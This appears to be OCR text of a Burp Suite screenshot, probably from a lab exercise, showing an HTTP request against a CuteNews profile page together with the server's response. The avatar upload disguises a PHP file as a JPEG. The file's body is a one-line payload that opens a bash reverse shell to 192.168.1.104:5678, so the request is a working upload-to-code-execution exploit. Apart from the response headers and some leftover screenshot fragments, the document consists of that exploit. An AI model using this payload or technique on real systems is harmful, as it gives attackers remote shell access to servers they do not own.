 Request
Pretty Raw Hex iCrypto
\n
1 Content-Disposition: form-data; name="opt"
2
3 personal
4 ------WebKitFormBoundarynwV6lUswPGLWo8C9
5 Content-Disposition: form-data; name="__signature_key"
6
7 dc43baf4f1d8dd08a09458923b0b6ac3-saury
8 ------WebKitFormBoundarynwV6lUswPGLWo8C9
9 Content-Disposition: form-data; name="__signature_dsi"
0
1 5e35987c39b21abfd24395eaf7499ee5
2 ------WebKitFormBoundarynwV6lUswPGLWo8C9
3 Content-Disposition: form-data; name="editpassword"
4
5
6 ------WebKitFormBoundarynwV6lUswPGLWo8C9
7 Content-Disposition: form-data; name="confirmpassword"
8
9
0 ------WebKitFormBoundarynwV6lUswPGLWo8C9
1 Content-Disposition: form-data; name="editnickname"
2
3 saury
4 ------WebKitFormBoundarynwV6lUswPGLWo8C9
5 Content-Disposition: form-data; name="avatar_file"; filename="avatar.php"
Content-Type: image/jpeg
6
7
8 <?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.1.104/5678 0>&1'"); ?>
9
0 ------WebKitFormBoundarynwV6lUswPGLWo8C9
1 Content-Disposition: form-data; name="more[site]"
2
3
4 ------WebKitFormBoundarynwV6lUswPGLWo8C9
5 Content-Disposition: form-data; name="more[about]"
6
7
8 ------WebKitFormBoundarynwV6lUswPGLWo8C9--
9
Search
0 highlights
Response
Pretty Raw Hex Render iCrypto MarkInfo
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 25 May 2024 03:40:58 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.6
5 Expires: Sat, 26 Jul 1997 05:00:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 X-Frame-Options: sameorigin
9 Last-Modified: Sat, 25 May 2024 03:40:58 GMT
10 Cache-Control: post-check=0, pre-check=0
11 Accept-Charset: UTF-8
12 Vary: Accept-Encoding
13 Content-Length: 7533
14 Connection: close
15 Content-Type: text/html; charset=UTF-8
16
17 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
18 <html>
19 <head>
20 <meta name="robots" content="noindex" />
21 <link rel="shortcut icon" type="image/ico" href="skins/images/favicon.ico"/>
22 <link rel="stylesheet" type="text/css" href="skins/default.css">
23
24 <title>
Personal options / CuteNews
</title>
25 <script type="text/javascript" src="skins/cute.js">
</script>
26
27 <style type="text/css">
<!--.wrapper.greet{
font-size:14px;
margin:0015px0;
}
28
29 .wrapperh3{
font-size:17px;
margin:0010px0;
}
Search
0 highlights
In
Re
Re
Re
Re
Re
Re